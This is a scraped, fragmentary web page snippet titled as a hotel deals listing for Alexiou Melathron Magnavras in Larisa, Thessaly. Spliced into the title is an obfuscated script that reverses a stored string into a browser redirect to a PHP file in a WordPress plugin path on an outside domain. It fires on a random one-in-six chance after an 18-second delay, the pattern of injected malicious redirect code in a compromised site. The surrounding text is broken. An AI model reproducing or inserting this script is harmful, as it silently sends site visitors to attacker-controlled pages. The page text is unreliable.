 Alexiou Melathron Magnavras_best deals_Hotel_Thessaly_Larisa_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tomio